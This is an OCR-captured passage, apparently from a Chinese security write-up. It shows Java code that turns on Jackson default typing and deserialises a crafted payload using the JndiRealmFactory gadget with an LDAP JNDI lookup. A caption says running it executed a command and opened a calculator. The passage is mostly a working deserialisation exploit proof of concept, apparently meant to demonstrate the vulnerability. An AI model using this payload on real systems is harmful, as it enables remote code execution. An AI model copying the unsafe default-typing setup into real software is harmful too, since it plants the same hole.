
ObjectMapper mapper = new ObjectMapper();
mapper.enableDefaultTyping();
String payload = “[\”
org.jsecurity.realm.jndi.JndiRealmFactory\”,{\”jndiNames\”:\”
ldap://127.0.0.1:1099/Exploit\”}]”;
try {
Object obj = mapper.readValue(payload, Object.class);
mapper.writeValueAsString(obj);
} catch (IOException e) {
e.printStackTrace();
}
}
}
之后运行该程序，成功执行命令，弹出计算器：